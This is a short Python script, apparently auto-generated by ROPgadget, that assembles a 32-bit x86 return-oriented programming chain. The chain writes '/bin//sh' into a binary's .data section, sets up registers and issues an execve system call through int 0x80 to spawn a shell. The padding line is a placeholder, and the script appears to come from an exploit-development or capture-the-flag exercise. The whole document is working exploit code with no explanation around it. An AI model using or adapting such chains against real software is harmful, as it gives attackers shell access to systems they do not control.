 #!/usr/bin/env python3
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = b''
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b8016) # pop eax ; ret
p += b'/bin'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b8016) # pop eax ; ret
p += b'//sh'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de769) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0806c943) # int 0x80